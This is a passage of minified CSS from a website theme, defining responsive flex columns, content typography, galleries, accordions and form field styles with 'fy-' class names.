(max-width:767px){[class*="fy-flex-column-phone"]{flex-grow:0;flex-shrink:0}.fy-flex-column-phone-auto{flex-grow:1;flex-basis:0;width:auto;max-width:100%}.fy-flex-column-phone-100{flex-basis:100%;width:100%}.fy-flex-column-phone-95{flex-basis:95%;width:95%}.fy-flex-column-phone-90{flex-basis:90%;width:90%}.fy-flex-column-phone-85{flex-basis:85%;width:85%}.fy-flex-column-phone-80{flex-basis:80%;width:80%}.fy-flex-column-phone-75{flex-basis:75%;width:75%}.fy-flex-column-phone-70{flex-basis:70%;width:70%}.fy-flex-column-phone-66{flex-basis:66.666%;width:66.666%}.fy-flex-column-phone-65{flex-basis:65%;width:65%}.fy-flex-column-phone-60{flex-basis:60%;width:60%}.fy-flex-column-phone-55{flex-basis:55%;width:55%}.fy-flex-column-phone-50{flex-basis:50%;width:50%}.fy-flex-column-phone-45{flex-basis:45%;width:45%}.fy-flex-column-phone-40{flex-basis:40%;width:40%}.fy-flex-column-phone-35{flex-basis:35%;width:35%}.fy-flex-column-phone-33{flex-basis:33.333%;width:33.333%}.fy-flex-column-phone-30{flex-basis:30%;width:30%}.fy-flex-column-phone-25{flex-basis:25%;width:25%}.fy-flex-column-phone-20{flex-basis:20%;width:20%}.fy-flex-column-phone-15{flex-basis:15%;width:15%}.fy-flex-column-phone-10{flex-basis:10%;width:10%}.fy-flex-column-phone-5{flex-basis:5%;width:5%}.fy-flex-column-phone-0{flex-basis:0;width:0}.fy-flex-column-phone{flex-basis:auto;width:auto;max-width:100%}}@media only screen and (max-width:321px){.fy-flex-column-phone-min-auto{flex-grow:1;flex-basis:0;width:auto;max-width:100%}.fy-flex-column-phone-min-100{flex-basis:100%;width:100%}.fy-flex-column-phone-min-95{flex-basis:95%;width:95%}.fy-flex-column-phone-min-90{flex-basis:90%;width:90%}.fy-flex-column-phone-min-85{flex-basis:85%;width:85%}.fy-flex-column-phone-min-80{flex-basis:80%;width:80%}.fy-flex-column-phone-min-75{flex-basis:75%;width:75%}.fy-flex-column-phone-min-70{flex-basis:70%;width:70%}.fy-flex-column-phone-min-66{flex-basis:66.666%;width:66.666%}.fy-flex-column-phone-min-65{flex-basis:65%;width:65%}.fy-flex-column-phone-min-60{flex-basis:60%;width:60%}.fy-flex-column-phone-min-55{flex-basis:55%;width:55%}.fy-flex-column-phone-min-50{flex-basis:50%;width:50%}.fy-flex-column-phone-min-45{flex-basis:45%;width:45%}.fy-flex-column-phone-min-40{flex-basis:40%;width:40%}.fy-flex-column-phone-min-35{flex-basis:35%;width:35%}.fy-flex-column-phone-min-33{flex-basis:33.333%;width:33.333%}.fy-flex-column-phone-min-30{flex-basis:30%;width:30%}.fy-flex-column-phone-min-25{flex-basis:25%;width:25%}.fy-flex-column-phone-min-20{flex-basis:20%;width:20%}.fy-flex-column-phone-min-15{flex-basis:15%;width:15%}.fy-flex-column-phone-min-10{flex-basis:10%;width:10%}.fy-flex-column-phone-min-5{flex-basis:5%;width:5%}.fy-flex-column-phone-min-0{flex-basis:0;width:0}.fy-flex-column-phone-min{flex-basis:auto;width:auto;max-width:100%}}[class*="fy-flex-column"].fy-flex-grow-0{flex-grow:0}[class*="fy-flex-column"].fy-flex-grow-1{flex-grow:1}[class*="fy-flex-column"].fy-flex-grow-2{flex-grow:2}[class*="fy-flex-column"].fy-flex-grow-3{flex-grow:3}[class*="fy-flex-column"].fy-flex-grow-4{flex-grow:4}[class*="fy-flex-column"].fy-flex-grow-5{flex-grow:5}[class*="fy-flex-column"].fy-flex-grow-6{flex-grow:6}[class*="fy-flex-column"].fy-flex-grow-7{flex-grow:7}[class*="fy-flex-column"].fy-flex-grow-8{flex-grow:8}[class*="fy-flex-column"].fy-flex-grow-9{flex-grow:9}[class*="fy-flex-column"].fy-flex-order-1{order:1}[class*="fy-flex-column"].fy-flex-order-2{order:2}[class*="fy-flex-column"].fy-flex-order-3{order:3}[class*="fy-flex-column"].fy-flex-order-4{order:4}[class*="fy-flex-column"].fy-flex-order-5{order:5}[class*="fy-flex-column"].fy-flex-order-6{order:6}[class*="fy-flex-column"].fy-flex-order-7{order:7}[class*="fy-flex-column"].fy-flex-order-8{order:8}[class*="fy-flex-column"].fy-flex-order-9{order:9}@media only screen and (max-width:1279px){[class*="fy-flex-column"].fy-flex-order-desktop-1{order:1}[class*="fy-flex-column"].fy-flex-order-desktop-2{order:2}[class*="fy-flex-column"].fy-flex-order-desktop-3{order:3}[class*="fy-flex-column"].fy-flex-order-desktop-4{order:4}[class*="fy-flex-column"].fy-flex-order-desktop-5{order:5}[class*="fy-flex-column"].fy-flex-order-desktop-6{order:6}[class*="fy-flex-column"].fy-flex-order-desktop-7{order:7}[class*="fy-flex-column"].fy-flex-order-desktop-8{order:8}[class*="fy-flex-column"].fy-flex-order-desktop-9{order:9}}@media only screen and (max-width:1023px){[class*="fy-flex-column"].fy-flex-order-tablet-1{order:1}[class*="fy-flex-column"].fy-flex-order-tablet-2{order:2}[class*="fy-flex-column"].fy-flex-order-tablet-3{order:3}[class*="fy-flex-column"].fy-flex-order-tablet-4{order:4}[class*="fy-flex-column"].fy-flex-order-tablet-5{order:5}[class*="fy-flex-column"].fy-flex-order-tablet-6{order:6}[class*="fy-flex-column"].fy-flex-order-tablet-7{order:7}[class*="fy-flex-column"].fy-flex-order-tablet-8{order:8}[class*="fy-flex-column"].fy-flex-order-tablet-9{order:9}}@media only screen and (max-width:767px){[class*="fy-flex-column"].fy-flex-order-phone-1{order:1}[class*="fy-flex-column"].fy-flex-order-phone-2{order:2}[class*="fy-flex-column"].fy-flex-order-phone-3{order:3}[class*="fy-flex-column"].fy-flex-order-phone-4{order:4}[class*="fy-flex-column"].fy-flex-order-phone-5{order:5}[class*="fy-flex-column"].fy-flex-order-phone-6{order:6}[class*="fy-flex-column"].fy-flex-order-phone-7{order:7}[class*="fy-flex-column"].fy-flex-order-phone-8{order:8}[class*="fy-flex-column"].fy-flex-order-phone-9{order:9}}.fy-flex-row{display:block;position:relative;padding:40px}.fy-flex-row.fy-padding-small{padding:20px}.fy-flex-row.fy-padding,.fy-flex-row.fy-padding-medium{padding:40px}.fy-flex-row.fy-padding-large{padding:80px}.fy-flex-row.fy-padding-0{padding:0}.fy-embed{position:relative;display:block;height:0;padding:0;overflow:hidden}.fy-embed iframe,.fy-embed embed,.fy-embed object{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.fy-embed-16-9{padding-bottom:56.25%}.fy-embed-4-3{padding-bottom:75%}.fy-progress{display:block;height:40px;margin-bottom:40px;overflow:hidden;background-color:#f2f2f2;border-radius:6px;box-shadow:inset 0 2px 10px rgba(0,0,0,0.1)}.no-shadow .fy-progress{box-shadow:none}.fy-progress-bar{display:block;overflow:hidden;width:0;height:100%;padding:0 0 0 20px;font-size:14px;line-height:40px;color:#222228;background-color:#dc5078;animation-name:animationProgress;animation-duration:.6s;animation-delay:0s;animation-iteration-count:1;animation-timing-function:linear;animation-fill-mode:forwards}.fy-progress-bar-primary{background-color:#dc5078}.fy-progress-bar-secondary{background-color:#fff}.fy-progress-bar-warning{background-color:#648cb4}.fy-progress-bar-error{background-color:#c84650}.fy-progress-bar-success{background-color:#3c9678}.fy-progress-bar-notice{background-color:#000}.fy-content,[class*="wp-block"]{position:relative;font-size:16px;line-height:1.8}.fy-content a:not(.fy-button),[class*="wp-block"] a:not(.fy-button){color:currentColor}.fy-content a:not(.fy-button):hover,[class*="wp-block"] a:not(.fy-button):hover{color:#222228}.fy-content>p a:not(.fy-button),[class*="wp-block"]>p a:not(.fy-button),.fy-content>strong a:not(.fy-button),[class*="wp-block"]>strong a:not(.fy-button),.fy-content>em a:not(.fy-button),[class*="wp-block"]>em a:not(.fy-button),.fy-content>h1 a:not(.fy-button),[class*="wp-block"]>h1 a:not(.fy-button),.fy-content>h2 a:not(.fy-button),[class*="wp-block"]>h2 a:not(.fy-button),.fy-content>h3 a:not(.fy-button),[class*="wp-block"]>h3 a:not(.fy-button),.fy-content>h4 a:not(.fy-button),[class*="wp-block"]>h4 a:not(.fy-button),.fy-content>h5 a:not(.fy-button),[class*="wp-block"]>h5 a:not(.fy-button),.fy-content>h6 a:not(.fy-button),[class*="wp-block"]>h6 a:not(.fy-button),.fy-content>ul li a:not(.fy-button),[class*="wp-block"]>ul li a:not(.fy-button),.fy-content>ol li a:not(.fy-button),[class*="wp-block"]>ol li a:not(.fy-button),.fy-content>address a:not(.fy-button),[class*="wp-block"]>address a:not(.fy-button),.fy-content>ins a:not(.fy-button),[class*="wp-block"]>ins a:not(.fy-button),.fy-content>table a:not(.fy-button),[class*="wp-block"]>table a:not(.fy-button),.fy-content>dl a:not(.fy-button),[class*="wp-block"]>dl a:not(.fy-button),.fy-content>blockquote a:not(.fy-button),[class*="wp-block"]>blockquote a:not(.fy-button),.fy-content>blockquote cite a:not(.fy-button),[class*="wp-block"]>blockquote cite a:not(.fy-button){border-bottom:1px solid rgba(34,34,40,0.2)}.fy-content>p a:not(.fy-button):hover,[class*="wp-block"]>p a:not(.fy-button):hover,.fy-content>strong a:not(.fy-button):hover,[class*="wp-block"]>strong a:not(.fy-button):hover,.fy-content>em a:not(.fy-button):hover,[class*="wp-block"]>em a:not(.fy-button):hover,.fy-content>h1 a:not(.fy-button):hover,[class*="wp-block"]>h1 a:not(.fy-button):hover,.fy-content>h2 a:not(.fy-button):hover,[class*="wp-block"]>h2 a:not(.fy-button):hover,.fy-content>h3 a:not(.fy-button):hover,[class*="wp-block"]>h3 a:not(.fy-button):hover,.fy-content>h4 a:not(.fy-button):hover,[class*="wp-block"]>h4 a:not(.fy-button):hover,.fy-content>h5 a:not(.fy-button):hover,[class*="wp-block"]>h5 a:not(.fy-button):hover,.fy-content>h6 a:not(.fy-button):hover,[class*="wp-block"]>h6 a:not(.fy-button):hover,.fy-content>ul li a:not(.fy-button):hover,[class*="wp-block"]>ul li a:not(.fy-button):hover,.fy-content>ol li a:not(.fy-button):hover,[class*="wp-block"]>ol li a:not(.fy-button):hover,.fy-content>address a:not(.fy-button):hover,[class*="wp-block"]>address a:not(.fy-button):hover,.fy-content>ins a:not(.fy-button):hover,[class*="wp-block"]>ins a:not(.fy-button):hover,.fy-content>table a:not(.fy-button):hover,[class*="wp-block"]>table a:not(.fy-button):hover,.fy-content>dl a:not(.fy-button):hover,[class*="wp-block"]>dl a:not(.fy-button):hover,.fy-content>blockquote a:not(.fy-button):hover,[class*="wp-block"]>blockquote a:not(.fy-button):hover,.fy-content>blockquote cite a:not(.fy-button):hover,[class*="wp-block"]>blockquote cite a:not(.fy-button):hover{border-color:#dc5078}.fy-content p,[class*="wp-block"] p{margin-bottom:40px;line-height:2;word-wrap:break-word}.fy-content p:empty,[class*="wp-block"] p:empty{margin:0}.fy-content p:empty:after,[class*="wp-block"] p:empty:after{display:none}.fy-content p img,[class*="wp-block"] p img{max-width:100%;height:auto}.fy-content>p .fy-highlight a,[class*="wp-block"]>p .fy-highlight a{color:#fff;border-bottom:1px solid rgba(255,255,255,0.2)}.fy-content>p .fy-highlight a:hover,[class*="wp-block"]>p .fy-highlight a:hover,.fy-content>p .fy-highlight a:focus,[class*="wp-block"]>p .fy-highlight a:focus{color:#fff;border-color:#dc5078}.fy-content>p .fy-highlight.fy-highlight-color-accent a:hover,[class*="wp-block"]>p .fy-highlight.fy-highlight-color-accent a:hover,.fy-content>p .fy-highlight.fy-highlight-color-accent a:focus,[class*="wp-block"]>p .fy-highlight.fy-highlight-color-accent a:focus{border-color:#fff}.fy-content>h1,[class*="wp-block"]>h1,.fy-content>h2,[class*="wp-block"]>h2,.fy-content>h3,[class*="wp-block"]>h3,.fy-content>h4,[class*="wp-block"]>h4,.fy-content>h5,[class*="wp-block"]>h5,.fy-content>h6,[class*="wp-block"]>h6{padding:40px 0;margin-bottom:0;vertical-align:bottom;clear:both;color:#222228}.fy-content>h1:first-child,[class*="wp-block"]>h1:first-child,.fy-content>h2:first-child,[class*="wp-block"]>h2:first-child,.fy-content>h3:first-child,[class*="wp-block"]>h3:first-child,.fy-content>h4:first-child,[class*="wp-block"]>h4:first-child,.fy-content>h5:first-child,[class*="wp-block"]>h5:first-child,.fy-content>h6:first-child,[class*="wp-block"]>h6:first-child{padding-top:0}.fy-content>h1+h1,[class*="wp-block"]>h1+h1,.fy-content>h2+h1,[class*="wp-block"]>h2+h1,.fy-content>h3+h1,[class*="wp-block"]>h3+h1,.fy-content>h4+h1,[class*="wp-block"]>h4+h1,.fy-content>h5+h1,[class*="wp-block"]>h5+h1,.fy-content>h6+h1,[class*="wp-block"]>h6+h1,.fy-content>h1+h2,[class*="wp-block"]>h1+h2,.fy-content>h2+h2,[class*="wp-block"]>h2+h2,.fy-content>h3+h2,[class*="wp-block"]>h3+h2,.fy-content>h4+h2,[class*="wp-block"]>h4+h2,.fy-content>h5+h2,[class*="wp-block"]>h5+h2,.fy-content>h6+h2,[class*="wp-block"]>h6+h2,.fy-content>h1+h3,[class*="wp-block"]>h1+h3,.fy-content>h2+h3,[class*="wp-block"]>h2+h3,.fy-content>h3+h3,[class*="wp-block"]>h3+h3,.fy-content>h4+h3,[class*="wp-block"]>h4+h3,.fy-content>h5+h3,[class*="wp-block"]>h5+h3,.fy-content>h6+h3,[class*="wp-block"]>h6+h3,.fy-content>h1+h4,[class*="wp-block"]>h1+h4,.fy-content>h2+h4,[class*="wp-block"]>h2+h4,.fy-content>h3+h4,[class*="wp-block"]>h3+h4,.fy-content>h4+h4,[class*="wp-block"]>h4+h4,.fy-content>h5+h4,[class*="wp-block"]>h5+h4,.fy-content>h6+h4,[class*="wp-block"]>h6+h4,.fy-content>h1+h5,[class*="wp-block"]>h1+h5,.fy-content>h2+h5,[class*="wp-block"]>h2+h5,.fy-content>h3+h5,[class*="wp-block"]>h3+h5,.fy-content>h4+h5,[class*="wp-block"]>h4+h5,.fy-content>h5+h5,[class*="wp-block"]>h5+h5,.fy-content>h6+h5,[class*="wp-block"]>h6+h5,.fy-content>h1+h6,[class*="wp-block"]>h1+h6,.fy-content>h2+h6,[class*="wp-block"]>h2+h6,.fy-content>h3+h6,[class*="wp-block"]>h3+h6,.fy-content>h4+h6,[class*="wp-block"]>h4+h6,.fy-content>h5+h6,[class*="wp-block"]>h5+h6,.fy-content>h6+h6,[class*="wp-block"]>h6+h6{padding-top:0}.fy-content>ul,[class*="wp-block"]>ul,.fy-content>ol,[class*="wp-block"]>ol{display:block;padding-left:40px;margin-bottom:40px;list-style-position:outside;font-size:inherit}.fy-content>ul li,[class*="wp-block"]>ul li,.fy-content>ol li,[class*="wp-block"]>ol li{width:auto;padding-left:20px;line-height:2}.fy-content>ul ul,[class*="wp-block"]>ul ul,.fy-content>ol ul,[class*="wp-block"]>ol ul,.fy-content>ul ol,[class*="wp-block"]>ul ol,.fy-content>ol ol,[class*="wp-block"]>ol ol{display:block;padding:10px 0;margin-left:20px;margin-bottom:0}.fy-content>ul,[class*="wp-block"]>ul{list-style-type:square}.fy-content>ol ol,[class*="wp-block"]>ol ol{list-style-type:upper-latin}.fy-content>ol ol ol,[class*="wp-block"]>ol ol ol{list-style-type:lower-latin}.fy-content>ol ol ol ol,[class*="wp-block"]>ol ol ol ol{list-style-type:initial}.fy-content>ol ul li,[class*="wp-block"]>ol ul li{list-style-type:disc}.fy-content>address,[class*="wp-block"]>address{margin-bottom:40px;font-family:"Arimo";font-size:17px;font-weight:400;text-transform:none;letter-spacing:0;font-style:normal;line-height:normal;color:#222228}.fy-content>pre,[class*="wp-block"]>pre{margin-bottom:40px;font-size:14px;background-color:#f9f9f9}.fy-content>ins,[class*="wp-block"]>ins{text-decoration:none;background-color:rgba(34,34,40,0.1)}.fy-content>table,[class*="wp-block"]>table{width:100%;max-width:100%;margin-top:0;margin-bottom:40px;table-layout:fixed;text-align:left;border-spacing:0;border-collapse:collapse}.fy-content>table th,[class*="wp-block"]>table th,.fy-content>table td,[class*="wp-block"]>table td{padding:10px 20px;font-size:inherit;border:solid #b9b9c3;border-width:0 0 1px}.fy-content>table tr th:first-child,[class*="wp-block"]>table tr th:first-child,.fy-content>table tr td:first-child,[class*="wp-block"]>table tr td:first-child{padding-left:0}.fy-content>table tr th:last-child,[class*="wp-block"]>table tr th:last-child,.fy-content>table tr td:last-child,[class*="wp-block"]>table tr td:last-child{padding-right:0}.fy-content>table th,[class*="wp-block"]>table th{font-family:"Arimo";font-size:18px;font-weight:700;text-transform:none;letter-spacing:0;color:#222228}.fy-content>table thead th,[class*="wp-block"]>table thead th{border-bottom:1px solid #dc5078}.fy-content>table tbody tr:last-child th,[class*="wp-block"]>table tbody tr:last-child th,.fy-content>table tbody tr:last-child td,[class*="wp-block"]>table tbody tr:last-child td{border-bottom:0}.fy-content>dl,[class*="wp-block"]>dl{margin-bottom:40px}.fy-content>dl dt,[class*="wp-block"]>dl dt{font-size:21px;font-weight:700;color:#222228}.fy-content>dl dd,[class*="wp-block"]>dl dd{position:relative;padding:10px 0;margin-left:40px}.fy-content>blockquote,[class*="wp-block"]>blockquote{margin:0 0 40px;padding:20px 40px;font-family:"Arimo";font-size:29px;font-weight:700;text-transform:none;letter-spacing:0;line-height:1.4;color:#222228;border-width:0 0 0 1px;border-color:#dc5078;border-radius:0}@media screen and (max-width:1023px){.fy-content>blockquote,[class*="wp-block"]>blockquote{font-size:25px}}@media screen and (max-width:767px){.fy-content>blockquote,[class*="wp-block"]>blockquote{font-size:21px}}.fy-content>blockquote>p,[class*="wp-block"]>blockquote>p{font-size:inherit;line-height:inherit}.fy-content>blockquote>p:last-of-type,[class*="wp-block"]>blockquote>p:last-of-type{margin-bottom:0}.fy-content>blockquote cite,[class*="wp-block"]>blockquote cite{width:100%;margin:20px auto 0;color:rgba(34,34,40,0.6)}@media screen and (max-width:1023px){.fy-content>blockquote cite,[class*="wp-block"]>blockquote cite{font-size:15px}}@media screen and (max-width:767px){.fy-content>blockquote cite,[class*="wp-block"]>blockquote cite{font-size:14px}}.fy-content>blockquote cite:before,[class*="wp-block"]>blockquote cite:before{color:rgba(34,34,40,0.6)}.alignfull .fy-content>blockquote,.alignfull [class*="wp-block"]>blockquote{padding-top:80px;padding-bottom:80px;border-width:1px 0}.aligncenter .fy-content>blockquote,.aligncenter [class*="wp-block"]>blockquote,.alignwide .fy-content>blockquote,.alignwide [class*="wp-block"]>blockquote{padding-top:80px;padding-bottom:80px;border-width:1px}.alignright .fy-content>blockquote,.alignright [class*="wp-block"]>blockquote{padding:0 40px;border-width:0 1px 0 0}.alignleft .fy-content>blockquote,.alignleft [class*="wp-block"]>blockquote{padding:0 40px;border-width:0 0 0 1px}.fy-content iframe,[class*="wp-block"] iframe{min-width:100%;max-width:100%}.fy-content:after{content:'';display:table;clear:both}.fy-content:after{content:'';display:table;clear:both}.fy-content-empty{font-family:"Arimo";font-size:21px;font-weight:700;text-transform:none;letter-spacing:0;line-height:normal;text-align:center;color:#222228}.fy-content-empty .fy-icon .icon .eye,.fy-content-empty .fy-icon .icon .ellipse{fill:#dc5078}.fy-page-content{padding-bottom:40px}.fy-page-content:last-of-type:not(:first-of-type){padding-bottom:0}.fy-page-content .fy-field-search{margin:40px 0}.fy-page-content-empty{text-align:center}.fy-sitemap-content{font-size:15px}.fy-sitemap-content ul li,.fy-sitemap-content ol li{padding-top:5px;padding-bottom:5px}.admin-bar .fy-anchor{top:-152px}@media screen and (max-width:782px){.admin-bar .fy-anchor{top:-106px}}.fy-image{width:100%;background-position:center center;background-repeat:no-repeat;background-size:cover;transition:all .3s ease-in-out 0s}.fy-image img{display:block;margin:0;padding:0}.fy-image-default{padding-bottom:75%}.fy-image-landscape,.fy-image-landscape-4-3{padding-bottom:75%}.fy-image-portrait,.fy-image-portrait-3-4{padding-bottom:133.33333333%}.fy-image-landscape-8-5{padding-bottom:62.5%}.fy-image-portrait-5-8{padding-bottom:160%}.fy-image-landscape-16-9{padding-bottom:56.25%}.fy-image-portrait-9-16{padding-bottom:177.77777778%}.fy-image-square{padding-bottom:100%}.fy-gallery{display:block;margin-bottom:80px}@media screen and (max-width:767px){.fy-gallery{margin-bottom:40px}}.fy-gallery .fy-flex-container{margin-left:-20px}.fy-gallery [class*="fy-flex-column"]{padding-left:20px}.fy-centerer-75 .fy-gallery,.fy-centerer-50 .fy-gallery{margin-left:-80px;margin-right:-80px}body.page-template-template-gallery .fy-post-gallery .fy-post-meta-date,body.tax-category-gallery .fy-post-gallery .fy-post-meta-date{display:none}.fy-gallery-image{position:relative;width:100%;margin-bottom:20px;overflow:hidden;z-index:1;border-radius:3px}.posts-gutter-0 .fy-gallery-image{border-radius:0}.fy-gallery-image a{display:block;position:relative;transition:all .3s ease-in-out 0s}.fy-gallery-image a:before{opacity:0;content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:20;background-color:rgba(50,50,60,0.2);transition:all .3s ease-in-out 0s}.fy-gallery-image a.lazy-loaded:before,.fy-gallery-image a.lazy-loaded:after{opacity:1}.fy-gallery-image:hover a:before{background-color:rgba(50,50,60,0)}.post-overlay-reversed .fy-gallery-image a:before{background-color:rgba(50,50,60,0)}.post-overlay-reversed .fy-gallery-image:hover a:before{background-color:rgba(50,50,60,0.2)}.fy-masonry-gallery{width:calc(100% + 20px);padding:0;margin:0 -10px -20px}.fy-masonry-gallery .fy-masonry-size,.fy-masonry-gallery .fy-masonry-item{padding:0 10px}.fy-masonry-gallery .fy-masonry-item{width:25%}@media screen and (max-width:1280px){.fy-masonry-gallery .fy-masonry-item{width:25%}}@media screen and (max-width:1279px){.fy-masonry-gallery .fy-masonry-item{width:33.333%}}@media screen and (max-width:1023px){.fy-masonry-gallery .fy-masonry-item{width:33.333%}}@media screen and (max-width:767px){.fy-masonry-gallery .fy-masonry-item{width:50%}}body.posts-layout-masonry-broken .fy-masonry-gallery .fy-masonry-item:nth-child(odd){border-width:0 !important}.fy-dropcap{float:left;padding:0;margin-top:-0.2em;margin-right:10px;margin-bottom:-10px;font-family:"Arimo";font-size:35px;line-height:normal;text-align:center;color:#222228}.fy-dropcap-square,.fy-dropcap-rounded{padding:0 10px;margin-left:-10px}.fy-dropcap-square{border:1px solid #222228}.fy-dropcap-rounded{border:1px solid #222228;border-radius:6px}.fy-dropcap-color-accent{color:#dc5078;border-color:#dc5078}.fy-emphasize{display:block;margin-bottom:40px;font-family:"Arimo";font-size:29px;font-weight:400;line-height:1.6;color:#222228}@media screen and (max-width:1023px){.fy-emphasize{font-size:25px}}.fy-emphasize a:not(.fy-button){color:#222228;border-bottom:1px solid rgba(34,34,40,0.2)}.fy-emphasize a:not(.fy-button):hover,.fy-emphasize a:not(.fy-button):focus{color:#222228;border-bottom-color:#dc5078}.fy-emphasize-color-accent{color:#dc5078}.fy-emphasize-color-accent a:not(.fy-button){color:#dc5078;border-bottom-color:rgba(220,80,120,0.2)}.fy-emphasize-color-accent a:not(.fy-button):hover,.fy-emphasize-color-accent a:not(.fy-button):focus{color:#dc5078;border-color:#dc5078}.fy-highlight{padding:0 10px;margin:0 5px;color:#fff;background-color:#222228;border-radius:3px}.fy-highlight a{color:#fff;border-bottom:1px solid rgba(255,255,255,0.2)}.fy-highlight a:hover,.fy-highlight a:focus{border-bottom-color:#fff}.fy-highlight.fy-highlight-color-accent{background-color:#dc5078}.fy-leadin{display:block;width:40%;padding:0 40px;font-family:"Arimo";font-size:25px;font-weight:700;letter-spacing:0;line-height:1.4;color:#222228;border:solid rgba(34,34,40,0.2)}@media screen and (max-width:1023px){.fy-leadin{width:60%}}@media screen and (max-width:767px){.fy-leadin{width:100%;font-size:21px}}.fy-leadin a:not(.fy-button){color:#222228;border-bottom:1px solid rgba(34,34,40,0.2)}.fy-leadin a:not(.fy-button):hover,.fy-leadin a:not(.fy-button):focus{color:#222228;border-bottom-color:#dc5078}.fy-leadin-left{float:left;padding-left:0;margin-right:40px;margin-bottom:20px;border-width:0 1px 0 0}@media screen and (max-width:767px){.fy-leadin-left{padding:40px;margin:40px 0;text-align:center;border-width:1px 0}}.fy-leadin-right{float:right;padding-right:0;margin-left:40px;margin-bottom:20px;border-width:0 0 0 1px}@media screen and (max-width:767px){.fy-leadin-right{padding:40px;margin:40px 0;text-align:center;border-width:1px 0}}.fy-leadin-full,.fy-leadin-center{width:100%;margin:40px 0;padding:40px;text-align:center;border-width:1px 0}.fy-leadin-color-accent{color:#dc5078}.fy-leadin-color-accent a:not(.fy-button){color:#dc5078;border-bottom-color:rgba(220,80,120,0.2)}.fy-leadin-color-accent a:not(.fy-button):hover,.fy-leadin-color-accent a:not(.fy-button):focus{color:#dc5078;border-bottom-color:#dc5078}.fy-divider{display:block;width:100%;margin:40px 0;border-bottom:1px solid rgba(34,34,40,0.2)}.fy-divider-dotted{border-bottom-style:dotted}.fy-divider-dashed{border-bottom-style:dashed}.fy-divider-double{border-bottom-width:3px;border-bottom-style:double}.fy-divider-color-accent{border-bottom-color:#dc5078}.fy-spacer{display:block;width:100%;height:0;padding:40px 0 0}.fy-spacer-5{padding:5px 0 0}.fy-spacer-10{padding:10px 0 0}.fy-spacer-20{padding:20px 0 0}.fy-spacer-30{padding:30px 0 0}.fy-spacer-40{padding:40px 0 0}.fy-spacer-50{padding:50px 0 0}.fy-spacer-60{padding:60px 0 0}.fy-spacer-70{padding:70px 0 0}.fy-spacer-80{padding:80px 0 0}.fy-accordion{display:block;margin:0 auto}.fy-accordion-section{position:relative;margin:0;overflow:hidden}.fy-accordion-section input[type="radio"],.fy-accordion-section input[type="checkbox"]{opacity:0;position:absolute;z-index:-1}.fy-accordion-section input[type="radio"]:checked~.fy-section-content,.fy-accordion-section input[type="checkbox"]:checked~.fy-section-content{max-height:100vh}.fy-accordion-section label{opacity:0;position:absolute;width:100%;height:100%;top:0;left:0;cursor:pointer;text-indent:-9999px}.fy-accordion-section-header{position:relative;display:block;padding:20px 40px}.fy-accordion-section-header h3{margin:0;font-size:21px;line-height:1.8}.fy-accordion-section-content{display:block;max-height:0;overflow:hidden}.fy-accordion-section-content .fy-content{padding:0 40px 0}.fy-accordion{color:#222228}.fy-accordion-section{border-bottom:1px solid rgba(34,34,40,0.2)}.fy-accordion-section:last-child{border-bottom-color:transparent}.fy-accordion-section input[type="radio"]:checked~.fy-accordion-section-header:before,.fy-accordion-section input[type="checkbox"]:checked~.fy-accordion-section-header:before{height:20px;margin-top:-10px}.fy-accordion-section-header{transition:all .3s ease-in-out 0s}.fy-accordion-section-header:before{content:'';position:absolute;top:50%;left:0;width:10px;height:2px;margin-top:-1px;background-color:#222228;transition:all .15s ease-in-out 0s}.fy-accordion-section:hover .fy-accordion-section-header:before{width:20px}.fy-accordion-section-content{transition:all .6s ease-in-out 0s}label{display:block;margin:0;cursor:pointer;user-select:none;transition-property:color, background-color;transition-duration:.3s;transition-timing-function:ease-in-out}label a{color:currentColor;border-bottom:1px solid rgba(34,34,40,0.2)}label a:focus,label a:hover{border-color:currentColor}label.fy-error a{border-color:rgba(200,70,80,0.2)}label.fy-error a:focus,label.fy-error a:hover{border-color:currentColor}.fy-label-error{display:block;position:relative;padding:5px 20px;font-family:inherit;font-size:inherit;font-weight:inherit;text-transform:inherit;letter-spacing:inherit;line-height:normal;color:#c84650}.fy-label-error:before{content:'';position:absolute;top:50%;left:0;width:5px;height:1px;margin-top:0;background-color:#c84650}.fy-field{position:relative;font-family:"Noto Sans";font-size:15px;font-weight:400;text-align:left}.fy-field:before{top:auto;bottom:0;left:auto;right:0;background-color:#dc5078;transition:all .3s ease-in-out 0s}.fy-field:after{display:none}.fy-field .fy-input{border:1px solid rgba(34,34,40,0.2);border-radius:3px;-webkit-appearance:none;-moz-appearance:none;transition:all .3s ease-in-out 0s}.fy-field .fy-input::placeholder{color:rgba(34,34,40,0.6);transition:color .3s ease-in-out 0s}.fy-field .fy-input:focus::placeholder{color:rgba(34,34,40,0.2)}.fy-field .fy-input:focus{border-color:#dc5078}.fy-field .fy-textarea{padding-top:20px;padding-bottom:20px;line-height:normal}.fy-field input[type='time']{color:rgba(34,34,40,0.4);max-height:42px}.fy-field input[type='time']::-webkit-inner-spin-button,.fy-field input[type='date']::-webkit-inner-spin-button,.fy-field input[type='time']::-webkit-outer-spin-button,.fy-field input[type='date']::-webkit-outer-spin-button,.fy-field input[type='time']::-webkit-clear-button,.fy-field input[type='date']::-webkit-clear-button{-webkit-appearance:none;margin:0}.fy-field input[type='number']{padding-right:0}.fy-field .fy-icon{bottom:20px;right:20px;color:rgba(34,34,40,0.2)}.fy-field.field-active:before{width:100%;left:0;right:auto;background-color:#dc5078}.fy-field.field-active .fy-label{color:#222228}.fy-field.field-active .fy-input{border-color:#dc5078;background-color:transparent}.fy-field.field-active input[type='time']{color:rgba(34,34,40,0.6)}.fy-field.field-active .fy-icon{color:#dc5078}.fy-field .fy-label-error{min-width:100%;left:0;white-space:nowrap}select{width:100%;padding-right:48px;background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(34, 34, 40, 0.4)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><polygon class="shape" points="16.7,11.8 13,15.5 13,6 12,6 12,15.5 8.3,11.8 7.6,12.5 12.5,17.4 17.4,12.5"></polygon></svg>');background-position:right 10px center;background-repeat:no-repeat;border-width:0;-webkit-appearance:none;-moz-appearance:none}.gecko select{padding-top:10px !important;padding-bottom:10px !important}select:focus{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(34, 34, 40, 0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><polygon class="shape" points="16.7,11.8 13,15.5 13,6 12,6 12,15.5 8.3,11.8 7.6,12.5 12.5,17.4 17.4,12.5"></polygon></svg>')}select 